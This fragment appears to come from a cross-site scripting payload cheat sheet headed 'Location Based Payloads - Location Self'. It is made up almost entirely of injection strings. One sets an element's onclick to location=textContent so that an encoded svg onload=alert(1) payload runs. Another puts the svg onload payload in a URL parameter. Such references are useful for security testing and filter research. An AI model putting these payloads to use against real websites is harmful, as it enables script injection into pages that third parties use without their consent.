 Location Based Payloads - Location Self
● Location Self After
p=<j onclick=location=textContent>?p=%26lt;svg/onload=alert(1)>
http://...?p=<svg/onload=alert(1)>
 